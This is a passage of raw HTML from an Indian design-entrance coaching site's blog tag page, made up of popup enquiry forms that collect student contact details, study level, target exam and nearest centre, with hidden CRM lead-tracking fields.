                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NhQj9TkSdt5kA1Vzm72__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TkSdt5kA1Vzm73" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TkSdt5kA1Vzm74" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TkSdt5kA1Vzm75" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o9" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26383-o9" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o9" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="430" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('29362', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('29362', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NhQj9TmLuTVUxUbfcOD" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NhQj9TmLuTVUxUbfcOD__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TmLuTVUxUbfcOE" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Request a Call Back</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TmLuTVUxUbfcOF" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NhQj9TmLuTVUxUbfcOG" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26383-o10" lang="en-US" dir="ltr" data-wpcf7-id="26383">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26383-o10" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26383" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26383-o10" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26383,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Common Phone No-Enquiry Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_33797" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_33797__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="500" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('33797', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('33797', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NuCyFcIfyL0wjLgZ0Ya" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NuCyFcIfyL0wjLgZ0Ya__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcIfyL0wjLgZ0Yb" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcIfyL0wjLgZ0Yc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcIfyL0wjLgZ0Yd" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26379-o11" lang="en-US" dir="ltr" data-wpcf7-id="26379">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26379-o11" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26379" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26379-o11" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26379,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Exit Pop Up Form-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="500" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('33797', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('33797', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NuCyFcJsNNnzqtJ8bjG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NuCyFcJsNNnzqtJ8bjG__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcJsNNnzqtJ8bjH" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Enquire Now</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcJsNNnzqtJ8bjI" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NuCyFcJsNNnzqtJ8bjJ" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26379-o12" lang="en-US" dir="ltr" data-wpcf7-id="26379">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26379-o12" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
